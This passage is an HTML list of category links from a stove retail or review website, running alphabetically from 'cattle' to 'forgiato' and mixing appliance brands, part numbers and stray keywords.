	<li class="cat-item cat-item-1572"><a href="https://unitedstatesstove.biz/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://unitedstatesstove.biz/category/cawley/" >cawley</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://unitedstatesstove.biz/category/cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600/" >cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://unitedstatesstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesstove.biz/category/cecilware/" >cecilware</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://unitedstatesstove.biz/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://unitedstatesstove.biz/category/cemi/" >cemi</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://unitedstatesstove.biz/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://unitedstatesstove.biz/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://unitedstatesstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://unitedstatesstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://unitedstatesstove.biz/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://unitedstatesstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://unitedstatesstove.biz/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesstove.biz/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://unitedstatesstove.biz/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://unitedstatesstove.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://unitedstatesstove.biz/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://unitedstatesstove.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesstove.biz/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesstove.biz/category/chemworld/" >chemworld</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://unitedstatesstove.biz/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://unitedstatesstove.biz/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://unitedstatesstove.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://unitedstatesstove.biz/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://unitedstatesstove.biz/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://unitedstatesstove.biz/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://unitedstatesstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://unitedstatesstove.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesstove.biz/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://unitedstatesstove.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://unitedstatesstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://unitedstatesstove.biz/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://unitedstatesstove.biz/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://unitedstatesstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesstove.biz/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://unitedstatesstove.biz/category/classes/" >classes</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://unitedstatesstove.biz/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://unitedstatesstove.biz/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://unitedstatesstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://unitedstatesstove.biz/category/cleanpair/" >cleanpair</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://unitedstatesstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://unitedstatesstove.biz/category/climbed/" >climbed</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://unitedstatesstove.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://unitedstatesstove.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://unitedstatesstove.biz/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://unitedstatesstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-8760"><a href="https://unitedstatesstove.biz/category/colemen/" >colemen</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesstove.biz/category/collapsable/" >collapsable</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://unitedstatesstove.biz/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://unitedstatesstove.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://unitedstatesstove.biz/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://unitedstatesstove.biz/category/colman/" >colman</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://unitedstatesstove.biz/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesstove.biz/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://unitedstatesstove.biz/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://unitedstatesstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://unitedstatesstove.biz/category/comfortbilt/" >comfortbilt</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://unitedstatesstove.biz/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://unitedstatesstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://unitedstatesstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://unitedstatesstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://unitedstatesstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://unitedstatesstove.biz/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://unitedstatesstove.biz/category/concentrus/" >concentrus</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://unitedstatesstove.biz/category/concession/" >concession</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesstove.biz/category/condar/" >condar</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://unitedstatesstove.biz/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesstove.biz/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://unitedstatesstove.biz/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://unitedstatesstove.biz/category/convection/" >convection</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesstove.biz/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://unitedstatesstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://unitedstatesstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://unitedstatesstove.biz/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://unitedstatesstove.biz/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://unitedstatesstove.biz/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://unitedstatesstove.biz/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://unitedstatesstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://unitedstatesstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://unitedstatesstove.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://unitedstatesstove.biz/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://unitedstatesstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://unitedstatesstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://unitedstatesstove.biz/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://unitedstatesstove.biz/category/coverlay/" >coverlay</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://unitedstatesstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesstove.biz/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://unitedstatesstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://unitedstatesstove.biz/category/criditpid/" >criditpid</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://unitedstatesstove.biz/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://unitedstatesstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://unitedstatesstove.biz/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://unitedstatesstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesstove.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://unitedstatesstove.biz/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://unitedstatesstove.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://unitedstatesstove.biz/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://unitedstatesstove.biz/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://unitedstatesstove.biz/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://unitedstatesstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://unitedstatesstove.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://unitedstatesstove.biz/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://unitedstatesstove.biz/category/d123/" >d123</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://unitedstatesstove.biz/category/d208/" >d208</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesstove.biz/category/d20e/" >d20e</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://unitedstatesstove.biz/category/d216/" >d216</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesstove.biz/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://unitedstatesstove.biz/category/daguerreotype/" >daguerreotype</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://unitedstatesstove.biz/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://unitedstatesstove.biz/category/danley/" >danley</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://unitedstatesstove.biz/category/danson/" >danson</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://unitedstatesstove.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://unitedstatesstove.biz/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://unitedstatesstove.biz/category/de81-08448a/" >de81-08448a</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://unitedstatesstove.biz/category/de81-09179a/" >de81-09179a</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://unitedstatesstove.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://unitedstatesstove.biz/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://unitedstatesstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://unitedstatesstove.biz/category/define/" >define</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://unitedstatesstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://unitedstatesstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://unitedstatesstove.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://unitedstatesstove.biz/category/derco/" >derco</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://unitedstatesstove.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://unitedstatesstove.biz/category/detectores/" >detectores</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://unitedstatesstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://unitedstatesstove.biz/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://unitedstatesstove.biz/category/dg97-00074d/" >dg97-00074d</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://unitedstatesstove.biz/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://unitedstatesstove.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://unitedstatesstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://unitedstatesstove.biz/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesstove.biz/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://unitedstatesstove.biz/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://unitedstatesstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://unitedstatesstove.biz/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesstove.biz/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://unitedstatesstove.biz/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://unitedstatesstove.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://unitedstatesstove.biz/category/dosko/" >dosko</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://unitedstatesstove.biz/category/double-wall/" >double-wall</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://unitedstatesstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://unitedstatesstove.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-9027"><a href="https://unitedstatesstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://unitedstatesstove.biz/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://unitedstatesstove.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://unitedstatesstove.biz/category/dtl-100i/" >dtl-100i</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://unitedstatesstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://unitedstatesstove.biz/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://unitedstatesstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://unitedstatesstove.biz/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://unitedstatesstove.biz/category/durablack/" >durablack</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://unitedstatesstove.biz/category/duraflame/" >duraflame</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://unitedstatesstove.biz/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://unitedstatesstove.biz/category/duraplus/" >duraplus</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://unitedstatesstove.biz/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://unitedstatesstove.biz/category/duravent/" >duravent</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://unitedstatesstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://unitedstatesstove.biz/category/dv30b/" >dv30b</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://unitedstatesstove.biz/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://unitedstatesstove.biz/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesstove.biz/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://unitedstatesstove.biz/category/dynisco/" >dynisco</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://unitedstatesstove.biz/category/dytran/" >dytran</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://unitedstatesstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://unitedstatesstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://unitedstatesstove.biz/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://unitedstatesstove.biz/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://unitedstatesstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://unitedstatesstove.biz/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://unitedstatesstove.biz/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://unitedstatesstove.biz/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://unitedstatesstove.biz/category/ecoaire/" >ecoaire</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://unitedstatesstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://unitedstatesstove.biz/category/efireplacestore/" >efireplacestore</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://unitedstatesstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://unitedstatesstove.biz/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://unitedstatesstove.biz/category/electro-tech/" >electro-tech</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://unitedstatesstove.biz/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://unitedstatesstove.biz/category/electromatics/" >electromatics</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://unitedstatesstove.biz/category/electroscope/" >electroscope</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://unitedstatesstove.biz/category/electroscopes/" >electroscopes</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://unitedstatesstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://unitedstatesstove.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://unitedstatesstove.biz/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://unitedstatesstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://unitedstatesstove.biz/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://unitedstatesstove.biz/category/emberlit/" >emberlit</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://unitedstatesstove.biz/category/emenee/" >emenee</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://unitedstatesstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://unitedstatesstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://unitedstatesstove.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://unitedstatesstove.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://unitedstatesstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://unitedstatesstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-9067"><a href="https://unitedstatesstove.biz/category/englanders/" >englander&#039;s</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://unitedstatesstove.biz/category/englands/" >englands</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://unitedstatesstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://unitedstatesstove.biz/category/envirofire/" >envirofire</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://unitedstatesstove.biz/category/envirofit/" >envirofit</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesstove.biz/category/ep62-1/" >ep62-1</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://unitedstatesstove.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://unitedstatesstove.biz/category/eriez/" >eriez</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesstove.biz/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://unitedstatesstove.biz/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://unitedstatesstove.biz/category/evacuate/" >evacuate</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://unitedstatesstove.biz/category/evernew/" >evernew</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesstove.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://unitedstatesstove.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://unitedstatesstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://unitedstatesstove.biz/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://unitedstatesstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://unitedstatesstove.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://unitedstatesstove.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://unitedstatesstove.biz/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://unitedstatesstove.biz/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://unitedstatesstove.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://unitedstatesstove.biz/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://unitedstatesstove.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://unitedstatesstove.biz/category/exquisitely/" >exquisitely</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://unitedstatesstove.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://unitedstatesstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://unitedstatesstove.biz/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://unitedstatesstove.biz/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://unitedstatesstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://unitedstatesstove.biz/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://unitedstatesstove.biz/category/fairway/" >fairway</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://unitedstatesstove.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://unitedstatesstove.biz/category/fan12003/" >fan12003</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://unitedstatesstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://unitedstatesstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://unitedstatesstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://unitedstatesstove.biz/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://unitedstatesstove.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://unitedstatesstove.biz/category/feds/" >feds</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://unitedstatesstove.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://unitedstatesstove.biz/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://unitedstatesstove.biz/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://unitedstatesstove.biz/category/ferrada/" >ferrada</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://unitedstatesstove.biz/category/fgif3036tf/" >fgif3036tf</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://unitedstatesstove.biz/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://unitedstatesstove.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://unitedstatesstove.biz/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://unitedstatesstove.biz/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://unitedstatesstove.biz/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://unitedstatesstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://unitedstatesstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesstove.biz/category/firehiking/" >firehiking</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://unitedstatesstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://unitedstatesstove.biz/category/fireplacebox/" >fireplacebox</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesstove.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://unitedstatesstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://unitedstatesstove.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://unitedstatesstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesstove.biz/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://unitedstatesstove.biz/category/flamethrower/" >flamethrower</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://unitedstatesstove.biz/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://unitedstatesstove.biz/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://unitedstatesstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesstove.biz/category/flinson/" >flinson</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://unitedstatesstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://unitedstatesstove.biz/category/flueless/" >flueless</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://unitedstatesstove.biz/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://unitedstatesstove.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://unitedstatesstove.biz/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://unitedstatesstove.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://unitedstatesstove.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://unitedstatesstove.biz/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://unitedstatesstove.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://unitedstatesstove.biz/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://unitedstatesstove.biz/category/forgiato/" >forgiato</a>
</li>
